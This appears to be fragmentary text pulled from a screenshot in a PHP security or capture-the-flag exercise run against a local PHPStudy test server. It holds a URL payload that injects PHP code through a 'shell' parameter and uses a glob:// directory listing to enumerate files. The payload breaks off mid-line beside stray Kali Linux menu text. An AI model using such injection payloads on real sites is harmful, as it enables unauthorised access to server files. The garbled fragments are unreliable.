 PHPSTUDY-PHPS
127.0.0.1/?shell=?%3
127.0.0.1/?shell=?><?php if ( $b = opendir("glob://*") ) {while ( ($file = readdir($b)) !== false ) {echo $file."<br>"; } c
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
THIS IS TESTWeB
error
index.php